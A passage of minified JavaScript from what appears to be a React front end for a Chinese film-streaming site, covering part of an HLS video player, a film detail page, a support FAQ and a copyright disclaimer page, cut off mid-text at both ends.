e=0;e<this.networkControllers.length&&(this.networkControllers[e].stopLoad(),!(this.started||!this.networkControllers));e++);}get loadingEnabled(){return this.started}get bufferingEnabled(){return this.streamController.bufferingEnabled}resumeBuffering(){this.bufferingEnabled||(this.logger.log("resume buffering"),this.networkControllers.forEach(e=>{e.resumeBuffering&&e.resumeBuffering()}))}pauseBuffering(){this.bufferingEnabled&&(this.logger.log("pause buffering"),this.networkControllers.forEach(e=>{e.pauseBuffering&&e.pauseBuffering()}))}get inFlightFragments(){const e={[W.MAIN]:this.streamController.inFlightFrag};return this.audioStreamController&&(e[W.AUDIO]=this.audioStreamController.inFlightFrag),this.subtititleStreamController&&(e[W.SUBTITLE]=this.subtititleStreamController.inFlightFrag),e}swapAudioCodec(){this.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}recoverMediaError(){this.logger.log("recoverMediaError");const e=this._media,t=e==null?void 0:e.currentTime;this.detachMedia(),e&&(this.attachMedia(e),t&&this.startLoad(t))}removeLevel(e){this.levelController.removeLevel(e)}get sessionId(){let e=this._sessionId;return e||(e=this._sessionId=oL()),e}get levels(){const e=this.levelController.levels;return e||[]}get latestLevelDetails(){return this.streamController.getLevelDetails()||null}get loadLevelObj(){return this.levelController.loadLevelObj}get currentLevel(){return this.streamController.currentLevel}set currentLevel(e){this.logger.log(`set currentLevel:${e}`),this.levelController.manualLevel=e,this.streamController.immediateLevelSwitch()}get nextLevel(){return this.streamController.nextLevel}set nextLevel(e){this.logger.log(`set nextLevel:${e}`),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}get loadLevel(){return this.levelController.level}set loadLevel(e){this.logger.log(`set loadLevel:${e}`),this.levelController.manualLevel=e}get nextLoadLevel(){return this.levelController.nextLoadLevel}set nextLoadLevel(e){this.levelController.nextLoadLevel=e}get firstLevel(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)}set firstLevel(e){this.logger.log(`set firstLevel:${e}`),this.levelController.firstLevel=e}get startLevel(){const e=this.levelController.startLevel;return e===-1&&this.abrController.forcedAutoLevel>-1?this.abrController.forcedAutoLevel:e}set startLevel(e){this.logger.log(`set startLevel:${e}`),e!==-1&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}get capLevelToPlayerSize(){return this.config.capLevelToPlayerSize}set capLevelToPlayerSize(e){const t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}get autoLevelCapping(){return this._autoLevelCapping}get bandwidthEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimate():NaN}set bandwidthEstimate(e){this.abrController.resetEstimator(e)}get abrEwmaDefaultEstimate(){const{bwEstimator:e}=this.abrController;return e?e.defaultEstimate:NaN}get ttfbEstimate(){const{bwEstimator:e}=this.abrController;return e?e.getEstimateTTFB():NaN}set autoLevelCapping(e){this._autoLevelCapping!==e&&(this.logger.log(`set autoLevelCapping:${e}`),this._autoLevelCapping=e,this.levelController.checkMaxAutoUpdated())}get maxHdcpLevel(){return this._maxHdcpLevel}set maxHdcpLevel(e){sT(e)&&this._maxHdcpLevel!==e&&(this._maxHdcpLevel=e,this.levelController.checkMaxAutoUpdated())}get autoLevelEnabled(){return this.levelController.manualLevel===-1}get manualLevel(){return this.levelController.manualLevel}get minAutoLevel(){const{levels:e,config:{minAutoBitrate:t}}=this;if(!e)return 0;const i=e.length;for(let n=0;n<i;n++)if(e[n].maxBitrate>=t)return n;return 0}get maxAutoLevel(){const{levels:e,autoLevelCapping:t,maxHdcpLevel:i}=this;let n;if(t===-1&&e!=null&&e.length?n=e.length-1:n=t,i)for(let r=n;r--;){const a=e[r].attrs["HDCP-LEVEL"];if(a&&a<=i)return r}return n}get firstAutoLevel(){return this.abrController.firstAutoLevel}get nextAutoLevel(){return this.abrController.nextAutoLevel}set nextAutoLevel(e){this.abrController.nextAutoLevel=e}get playingDate(){return this.streamController.currentProgramDateTime}get mainForwardBufferInfo(){return this.streamController.getMainFwdBufferInfo()}get maxBufferLength(){return this.streamController.maxBufferLength}setAudioOption(e){var t;return((t=this.audioTrackController)==null?void 0:t.setAudioOption(e))||null}setSubtitleOption(e){var t;return((t=this.subtitleTrackController)==null?void 0:t.setSubtitleOption(e))||null}get allAudioTracks(){const e=this.audioTrackController;return e?e.allAudioTracks:[]}get audioTracks(){const e=this.audioTrackController;return e?e.audioTracks:[]}get audioTrack(){const e=this.audioTrackController;return e?e.audioTrack:-1}set audioTrack(e){const t=this.audioTrackController;t&&(t.audioTrack=e)}get allSubtitleTracks(){const e=this.subtitleTrackController;return e?e.allSubtitleTracks:[]}get subtitleTracks(){const e=this.subtitleTrackController;return e?e.subtitleTracks:[]}get subtitleTrack(){const e=this.subtitleTrackController;return e?e.subtitleTrack:-1}get media(){return this._media}set subtitleTrack(e){const t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}get subtitleDisplay(){const e=this.subtitleTrackController;return e?e.subtitleDisplay:!1}set subtitleDisplay(e){const t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}get lowLatencyMode(){return this.config.lowLatencyMode}set lowLatencyMode(e){this.config.lowLatencyMode=e}get liveSyncPosition(){return this.latencyController.liveSyncPosition}get latency(){return this.latencyController.latency}get maxLatency(){return this.latencyController.maxLatency}get targetLatency(){return this.latencyController.targetLatency}set targetLatency(e){this.latencyController.targetLatency=e}get drift(){return this.latencyController.drift}get forceStartLoad(){return this.streamController.forceStartLoad}get pathways(){return this.levelController.pathways}get pathwayPriority(){return this.levelController.pathwayPriority}set pathwayPriority(e){this.levelController.pathwayPriority=e}get bufferedToEnd(){var e;return!!((e=this.bufferController)!=null&&e.bufferedToEnd)}get interstitialsManager(){var e;return((e=this.interstitialsController)==null?void 0:e.interstitialsManager)||null}getMediaDecodingInfo(e,t=this.allAudioTracks){const i=Bp(t);return Fp(e,i,navigator.mediaCapabilities)}}Mt.defaultConfig=void 0;const vI=({src:s,poster:e})=>{const t=j.useRef(null),[i,n]=j.useState(!1),[r,a]=j.useState(!1),[o,l]=j.useState(!0),[c,u]=j.useState(null);j.useEffect(()=>{const f=t.current;if(f)if(Mt.isSupported()){const p=new Mt({enableWorker:!0,lowLatencyMode:!0});return p.loadSource(s),p.attachMedia(f),p.on(Mt.Events.MANIFEST_PARSED,()=>{l(!1),u(null)}),p.on(Mt.Events.ERROR,(x,y)=>{y.fatal&&(u("视频加载失败，请稍后重试"),l(!1))}),()=>{p.destroy()}}else f.canPlayType("application/vnd.apple.mpegurl")?(f.src=s,f.addEventListener("loadedmetadata",()=>{l(!1),u(null)}),f.addEventListener("error",()=>{u("视频加载失败，请稍后重试"),l(!1)})):(u("您的浏览器不支持视频播放"),l(!1))},[s]);const d=()=>{const f=t.current;f&&(f.paused?(f.play(),n(!0)):(f.pause(),n(!1)))},h=()=>{const f=t.current;f&&(f.muted=!f.muted,a(f.muted))},m=()=>{const f=t.current;f&&(document.fullscreenElement?document.exitFullscreen():f.requestFullscreen())};return g.jsxs("div",{className:"relative w-full bg-black rounded-lg overflow-hidden shadow-2xl group",children:[g.jsx("video",{ref:t,poster:e,className:"w-full aspect-video",onClick:d}),o&&g.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-slate-900/80",children:g.jsx(KE,{className:"w-12 h-12 text-sky-400 animate-spin"})}),c&&g.jsx("div",{className:"absolute inset-0 flex items-center justify-center bg-slate-900/90",children:g.jsxs("div",{className:"text-center p-6",children:[g.jsx("p",{className:"text-white text-lg mb-2",children:c}),g.jsx("button",{onClick:()=>window.location.reload(),className:"px-4 py-2 bg-sky-500 hover:bg-sky-600 text-white rounded-lg transition-colors",children:"重新加载"})]})}),g.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-4 opacity-0 group-hover:opacity-100 transition-opacity",children:g.jsxs("div",{className:"flex items-center space-x-4",children:[g.jsx("button",{onClick:d,className:"text-white hover:text-sky-400 transition-colors",children:i?g.jsx(YE,{className:"w-6 h-6"}):g.jsx(gr,{className:"w-6 h-6 fill-current"})}),g.jsx("button",{onClick:h,className:"text-white hover:text-sky-400 transition-colors",children:r?g.jsx(eS,{className:"w-6 h-6"}):g.jsx(JE,{className:"w-6 h-6"})}),g.jsx("div",{className:"flex-1"}),g.jsx("button",{onClick:m,className:"text-white hover:text-sky-400 transition-colors",children:g.jsx(WE,{className:"w-6 h-6"})})]})})]})},xI=()=>{const{id:s}=lE(),e=s?dS(parseInt(s)):void 0;if(j.useEffect(()=>{To()},[s]),!e)return g.jsx("div",{className:"min-h-screen bg-slate-50 flex items-center justify-center",children:g.jsxs("div",{className:"text-center",children:[g.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-4",children:"视频未找到"}),g.jsx(me,{to:"/",className:"text-sky-600 hover:text-sky-700 underline",children:"返回首页"})]})});const t=Sn(6,new Set([e.id]));return g.jsxs("div",{className:"min-h-screen bg-slate-50",children:[g.jsx("div",{className:"bg-white border-b",children:g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:g.jsxs(me,{to:"/",className:"inline-flex items-center space-x-2 text-slate-600 hover:text-sky-600 transition-colors",children:[g.jsx(yo,{className:"w-5 h-5"}),g.jsx("span",{children:"返回首页"})]})})}),g.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:g.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[g.jsxs("div",{className:"lg:col-span-2 space-y-6",children:[g.jsx(vI,{src:e.videoUrl,poster:e.coverImage}),g.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 space-y-6",children:[g.jsxs("div",{children:[g.jsx("h1",{className:"text-2xl md:text-3xl font-bold text-slate-900 mb-4",children:e.title}),g.jsxs("div",{className:"flex flex-wrap gap-3 mb-4",children:[g.jsxs("span",{className:"flex items-center space-x-1 text-slate-700",children:[g.jsx(Us,{className:"w-5 h-5 text-yellow-500 fill-current"}),g.jsx("span",{className:"font-semibold",children:e.rating})]}),g.jsxs("span",{className:"flex items-center space-x-1 text-slate-600",children:[g.jsx(vo,{className:"w-5 h-5"}),g.jsxs("span",{children:[(e.views/1e4).toFixed(1),"万次观看"]})]}),g.jsxs("span",{className:"flex items-center space-x-1 text-slate-600",children:[g.jsx(Ep,{className:"w-5 h-5"}),g.jsx("span",{children:e.year})]}),g.jsxs("span",{className:"flex items-center space-x-1 text-slate-600",children:[g.jsx(HE,{className:"w-5 h-5"}),g.jsx("span",{children:e.region})]})]}),g.jsxs("div",{className:"flex flex-wrap gap-2",children:[g.jsx("span",{className:"px-3 py-1 bg-sky-100 text-sky-700 rounded-full text-sm font-medium",children:e.category}),g.jsx("span",{className:"px-3 py-1 bg-slate-100 text-slate-700 rounded-full text-sm font-medium",children:e.duration})]})]}),g.jsxs("div",{className:"border-t pt-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"简介"}),g.jsx("p",{className:"text-slate-700 leading-relaxed",children:e.description})]}),g.jsxs("div",{className:"border-t pt-6 space-y-3",children:[g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx(XE,{className:"w-5 h-5 text-slate-400 mt-0.5"}),g.jsxs("div",{children:[g.jsx("span",{className:"text-slate-600 font-medium",children:"导演："}),g.jsx("span",{className:"text-slate-700",children:e.director})]})]}),g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx(er,{className:"w-5 h-5 text-slate-400 mt-0.5"}),g.jsxs("div",{children:[g.jsx("span",{className:"text-slate-600 font-medium",children:"主演："}),g.jsx("span",{className:"text-slate-700",children:e.cast})]})]})]}),g.jsxs("div",{className:"border-t pt-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-3",children:"影评"}),g.jsx("p",{className:"text-slate-700 leading-relaxed whitespace-pre-line",children:e.review})]})]})]}),g.jsx("div",{className:"lg:col-span-1",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-6 sticky top-24",children:[g.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-4",children:"相关推荐"}),g.jsx("div",{className:"space-y-4",children:t.map(i=>g.jsxs(me,{to:`/video/${i.id}`,className:"flex space-x-3 group",children:[g.jsx("div",{className:"relative flex-shrink-0 w-24 h-32 overflow-hidden rounded-lg shadow-md",children:g.jsx("img",{src:i.coverImage,alt:i.title,className:"w-full h-full object-cover transform transition-transform duration-300 group-hover:scale-110"})}),g.jsxs("div",{className:"flex-1 min-w-0 space-y-1",children:[g.jsx("h4",{className:"font-semibold text-slate-900 line-clamp-2 group-hover:text-sky-600 transition-colors",children:i.title}),g.jsxs("div",{className:"flex items-center space-x-1 text-sm text-slate-600",children:[g.jsx(Us,{className:"w-3 h-3 text-yellow-500 fill-current"}),g.jsx("span",{children:i.rating})]}),g.jsxs("p",{className:"text-xs text-slate-500",children:[i.category," · ",i.year]})]})]},i.id))})]})})]})})]})},EI=()=>(j.useEffect(()=>{To()},[]),g.jsxs("div",{className:"min-h-screen bg-slate-50",children:[g.jsx("div",{className:"bg-white border-b",children:g.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:g.jsxs(me,{to:"/",className:"inline-flex items-center space-x-2 text-slate-600 hover:text-sky-600 transition-colors",children:[g.jsx(yo,{className:"w-5 h-5"}),g.jsx("span",{children:"返回首页"})]})})}),g.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-8 md:p-12",children:[g.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-slate-900 mb-8",children:"服务支持"}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(tr,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"联系我们"})]}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsx("p",{children:"如果您在使用过程中遇到任何问题，或对我们的服务有任何建议，欢迎通过以下方式联系我们："}),g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 space-y-3",children:[g.jsxs("div",{className:"flex items-center space-x-3",children:[g.jsx(tr,{className:"w-5 h-5 text-slate-500"}),g.jsxs("div",{children:[g.jsx("span",{className:"font-semibold text-slate-900",children:"客服邮箱："}),g.jsx("span",{className:"text-sky-600",children:"support@xingmuqinggang.com"})]})]}),g.jsxs("div",{className:"flex items-center space-x-3",children:[g.jsx(Mu,{className:"w-5 h-5 text-slate-500"}),g.jsxs("div",{children:[g.jsx("span",{className:"font-semibold text-slate-900",children:"响应时间："}),g.jsx("span",{className:"text-slate-700",children:"工作日 9:00 - 18:00（通常24小时内回复）"})]})]})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(GE,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"常见问题"})]}),g.jsxs("div",{className:"space-y-6",children:[g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-2",children:"1. 视频无法播放怎么办？"}),g.jsxs("div",{className:"text-slate-700 space-y-2",children:[g.jsx("p",{children:"如果遇到视频无法播放的情况，请尝试以下解决方案："}),g.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[g.jsx("li",{children:"检查您的网络连接是否稳定"}),g.jsx("li",{children:"尝试刷新页面重新加载视频"}),g.jsx("li",{children:"清除浏览器缓存后再次尝试"}),g.jsx("li",{children:"尝试使用其他浏览器访问（推荐使用 Chrome、Firefox、Safari、Edge 等现代浏览器）"}),g.jsx("li",{children:"确保您的浏览器已更新到最新版本"})]})]})]}),g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-2",children:"2. 视频播放卡顿或加载缓慢？"}),g.jsxs("div",{className:"text-slate-700 space-y-2",children:[g.jsx("p",{children:"视频卡顿可能由以下原因造成："}),g.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[g.jsx("li",{children:"网络带宽不足：建议在网络状况良好时观看"}),g.jsx("li",{children:"高峰时段访问量大：可以尝试在非高峰时段观看"}),g.jsx("li",{children:"设备性能限制：关闭其他占用资源的应用程序"}),g.jsx("li",{children:"降低视频清晰度可以改善播放流畅度"})]})]})]}),g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-2",children:"3. 移动端如何使用？"}),g.jsxs("div",{className:"text-slate-700 space-y-2",children:[g.jsx("p",{children:"我们的平台完全支持移动端访问："}),g.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[g.jsx("li",{children:"使用手机或平板浏览器直接访问网站"}),g.jsx("li",{children:"网站会自动适配您的设备屏幕"}),g.jsx("li",{children:"支持竖屏和横屏播放"}),g.jsx("li",{children:"点击视频可进入全屏模式获得更好的观看体验"}),g.jsx("li",{children:"建议在 WiFi 环境下观看以节省流量"})]})]})]}),g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-2",children:"4. 浏览器兼容性说明"}),g.jsxs("div",{className:"text-slate-700 space-y-2",children:[g.jsx("p",{children:"为了获得最佳使用体验，我们推荐使用以下浏览器："}),g.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[g.jsx("li",{children:"Google Chrome（版本 90 及以上）"}),g.jsx("li",{children:"Mozilla Firefox（版本 88 及以上）"}),g.jsx("li",{children:"Microsoft Edge（版本 90 及以上）"}),g.jsx("li",{children:"Safari（版本 14 及以上）"}),g.jsx("li",{children:"Opera（版本 76 及以上）"})]}),g.jsx("p",{className:"mt-2",children:"注意：不支持 IE 浏览器，请使用现代浏览器访问。"})]})]}),g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"text-lg font-semibold text-slate-900 mb-2",children:"5. 如何搜索想看的内容？"}),g.jsxs("div",{className:"text-slate-700 space-y-2",children:[g.jsx("p",{children:"您可以通过以下方式查找内容："}),g.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[g.jsx("li",{children:"使用顶部导航栏的搜索框输入关键词"}),g.jsx("li",{children:"在首页浏览不同分类和推荐板块"}),g.jsx("li",{children:"通过地区分类快速找到特定地区的影片"}),g.jsx("li",{children:"按年份浏览不同时期的作品"})]})]})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"使用指南"}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsxs("div",{className:"bg-gradient-to-r from-sky-50 to-blue-50 rounded-lg p-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-3 text-lg",children:"步骤一：浏览和选择内容"}),g.jsx("p",{children:"进入首页后，您可以看到精心策划的各类影视内容。通过轮播横幅、今日精选、热门推荐等不同板块， 快速找到感兴趣的内容。您也可以使用搜索功能或按分类、地区、年份筛选。"})]}),g.jsxs("div",{className:"bg-gradient-to-r from-sky-50 to-blue-50 rounded-lg p-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-3 text-lg",children:"步骤二：查看详情"}),g.jsx("p",{children:"点击任何感兴趣的影片封面或标题，进入详情页面。在这里您可以看到完整的影片信息， 包括简介、导演、主演、评分、时长等详细资料，以及专业的影评分析。"})]}),g.jsxs("div",{className:"bg-gradient-to-r from-sky-50 to-blue-50 rounded-lg p-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-3 text-lg",children:"步骤三：开始播放"}),g.jsx("p",{children:"在详情页面点击播放按钮即可开始观看。播放器支持基本的控制功能，包括播放/暂停、音量调节、 全屏播放等。您可以随时暂停或调整进度。"})]}),g.jsxs("div",{className:"bg-gradient-to-r from-sky-50 to-blue-50 rounded-lg p-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-3 text-lg",children:"步骤四：探索更多"}),g.jsx("p",{children:"观看结束后，可以在详情页右侧查看相关推荐，发现更多优质内容。 也可以返回首页继续浏览其他分类和专题。"})]}),g.jsxs("div",{className:"bg-gradient-to-r from-sky-50 to-blue-50 rounded-lg p-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-3 text-lg",children:"步骤五：反馈与联系"}),g.jsx("p",{children:"如果您在使用过程中遇到任何问题，或对内容和服务有任何建议，欢迎通过页面底部的联系方式与我们取得联系。 我们重视每一位用户的反馈，致力于不断改进和优化服务。"})]})]})]}),g.jsx("section",{children:g.jsx("div",{className:"bg-sky-50 rounded-lg p-6 border border-sky-200",children:g.jsxs("p",{className:"text-slate-700 leading-relaxed",children:["如果以上内容未能解决您的问题，请随时通过邮箱",g.jsx("span",{className:"font-semibold text-sky-600",children:" support@xingmuqinggang.com "}),"联系我们，我们会尽快为您提供帮助。"]})})})]})})]})),SI=()=>(j.useEffect(()=>{To()},[]),g.jsxs("div",{className:"min-h-screen bg-slate-50",children:[g.jsx("div",{className:"bg-white border-b",children:g.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-4",children:g.jsxs(me,{to:"/",className:"inline-flex items-center space-x-2 text-slate-600 hover:text-sky-600 transition-colors",children:[g.jsx(yo,{className:"w-5 h-5"}),g.jsx("span",{children:"返回首页"})]})})}),g.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 py-12",children:g.jsxs("div",{className:"bg-white rounded-lg shadow-sm p-8 md:p-12",children:[g.jsx("h1",{className:"text-3xl md:text-4xl font-bold text-slate-900 mb-8",children:"版权声明"}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(qE,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"网站定位"})]}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsx("p",{children:'星幕清纲（以下简称"本站"）是一个专注于影视内容展示与学习交流的平台。 我们致力于为广大影视爱好者提供一个了解、欣赏和讨论优质影视作品的空间。'}),g.jsx("p",{children:"本站所展示的影视内容仅供学习、研究和欣赏使用，旨在促进文化艺术的传播与交流， 推动影视文化的发展和普及。"}),g.jsx("div",{className:"bg-amber-50 border border-amber-200 rounded-lg p-6",children:g.jsx("p",{className:"text-amber-900 font-medium",children:"重要声明：本站不存储任何影视文件，所有内容均来源于互联网公开资源， 仅作信息展示和技术交流之用。"})})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx($E,{className:"w-6 h-6 text-sky-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"版权归属说明"})]}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"影视内容版权"}),g.jsx("p",{children:"本站展示的所有影视作品（包括但不限于电影、电视剧、纪录片等）， 其版权均归原作者、制作公司、发行方或其他版权持有方所有。 我们尊重并维护所有权利人的合法权益。"})]}),g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"影评与文字内容"}),g.jsx("p",{children:"本站提供的影评、介绍等文字内容，部分为编辑团队原创，部分来源于公开的评论和资料。 我们会尽力标注内容来源，并尊重原作者的著作权。如有引用不当之处，请及时联系我们更正。"})]}),g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"图片与海报版权"}),g.jsx("p",{children:"本站使用的影片海报、剧照等图片素材，版权同样归原版权方所有。 这些图片仅用于内容展示和介绍，不作商业用途。"})]}),g.jsxs("div",{className:"border-l-4 border-sky-500 pl-6",children:[g.jsx("h3",{className:"font-semibold text-slate-900 mb-2",children:"网站设计与代码"}),g.jsx("p",{children:"本站的整体设计、页面布局、功能实现等技术内容，版权归星幕清纲所有。 未经授权，任何组织或个人不得复制、模仿或用于商业用途。"})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[g.jsx(ME,{className:"w-6 h-6 text-amber-600"}),g.jsx("h2",{className:"text-2xl font-bold text-slate-900",children:"免责声明"})]}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 space-y-3",children:[g.jsx("p",{className:"font-semibold text-slate-900",children:"1. 内容来源与责任"}),g.jsx("p",{children:"本站所展示的影视内容均来源于互联网公开资源，由第三方提供。 本站不对这些内容的准确性、完整性、合法性承担责任。 如果您发现任何侵权内容，请立即联系我们，我们将第一时间进行处理。"})]}),g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 space-y-3",children:[g.jsx("p",{className:"font-semibold text-slate-900",children:"2. 链接与第三方服务"}),g.jsx("p",{children:"本站可能包含指向第三方网站或服务的链接。 这些外部链接的内容和安全性不受本站控制，本站不对其内容负责。 用户访问第三方网站时，应自行判断并承担相应风险。"})]}),g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 space-y-3",children:[g.jsx("p",{className:"font-semibold text-slate-900",children:"3. 使用风险"}),g.jsx("p",{children:"用户使用本站服务时，应遵守中华人民共和国相关法律法规。 因用户违法或不当使用本站服务而导致的任何后果，由用户自行承担， 本站不承担任何法律责任。"})]}),g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 space-y-3",children:[g.jsx("p",{className:"font-semibold text-slate-900",children:"4. 服务变更与中断"}),g.jsx("p",{children:"本站保留随时修改、中断或终止部分或全部服务的权利，无需事先通知用户。 因系统维护、升级、故障或其他不可抗力因素导致的服务中断，本站不承担责任。"})]}),g.jsxs("div",{className:"bg-slate-50 rounded-lg p-6 space-y-3",children:[g.jsx("p",{className:"font-semibold text-slate-900",children:"5. 免责范围"}),g.jsx("p",{children:"在法律允许的最大范围内，本站对因使用或无法使用本站服务而导致的任何直接、 间接、偶然、特殊或后果性的损害不承担责任，包括但不限于利润损失、 数据丢失、业务中断等。"})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"用户行为规范"}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsx("p",{children:"使用本站服务时，用户应当遵守以下行为规范："}),g.jsxs("div",{className:"space-y-3",children:[g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx("div",{className:"flex-shrink-0 w-6 h-6 bg-sky-100 text-sky-600 rounded-full flex items-center justify-center text-sm font-semibold mt-0.5",children:"1"}),g.jsx("p",{children:"遵守中华人民共和国相关法律法规，不得利用本站从事违法违规活动。"})]}),g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx("div",{className:"flex-shrink-0 w-6 h-6 bg-sky-100 text-sky-600 rounded-full flex items-center justify-center text-sm font-semibold mt-0.5",children:"2"}),g.jsx("p",{children:"尊重知识产权，不得将本站内容用于任何商业目的或非法传播。"})]}),g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx("div",{className:"flex-shrink-0 w-6 h-6 bg-sky-100 text-sky-600 rounded-full flex items-center justify-center text-sm font-semibold mt-0.5",children:"3"}),g.jsx("p",{children:"不得对本站进行任何可能损害其正常运行的行为，包括但不限于攻击、入侵、 传播病毒等。"})]}),g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx("div",{className:"flex-shrink-0 w-6 h-6 bg-sky-100 text-sky-600 rounded-full flex items-center justify-center text-sm font-semibold mt-0.5",children:"4"}),g.jsx("p",{children:"不得利用本站发布、传播任何违法、有害、虚假、侮辱、诽谤或其他不当信息。"})]}),g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx("div",{className:"flex-shrink-0 w-6 h-6 bg-sky-100 text-sky-600 rounded-full flex items-center justify-center text-sm font-semibold mt-0.5",children:"5"}),g.jsx("p",{children:"文明交流，尊重他人，维护良好的社区氛围。"})]}),g.jsxs("div",{className:"flex items-start space-x-3",children:[g.jsx("div",{className:"flex-shrink-0 w-6 h-6 bg-sky-100 text-sky-600 rounded-full flex items-center justify-center text-sm font-semibold mt-0.5",children:"6"}),g.jsx("p",{children:"本站内容仅供个人学习和欣赏，请勿用于商业用途或进行二次传播。"})]})]})]})]}),g.jsxs("section",{className:"mb-12",children:[g.jsx("h2",{className:"text-2xl font-bold text-slate-900 mb-6",children:"侵权处理流程"}),g.jsxs("div",{className:"space-y-4 text-slate-700 leading-relaxed",children:[g.jsx("p",{children:"如果您认为本站展示的内容侵犯了您的合法权益，请按照以下步骤联系我们："}),g.jsx("div",{className:"bg-gradient-to-r from-red-50 to-orange-50 rounded-lg p-6 border border-red-200",children:g.jsxs("ol",{className:"space-y-3 list-decimal list-inside",children:[g.jsxs("li",{className:"font-medium",children:[g.jsx("span",{className:"font-semibold",children:"提供权利证明"}),g.jsx("p",{className:"mt-1 ml-5 font-normal",children:"请提供您拥有相关权利的证明材料，如版权证书、授权文件等。"})]}),g.jsxs("li",{className:"font-medium",children:[g.jsx("span",{className:"font-semibold",children:"详细说明侵权内容"}),g.jsx("p",{className:"mt-1 ml-5 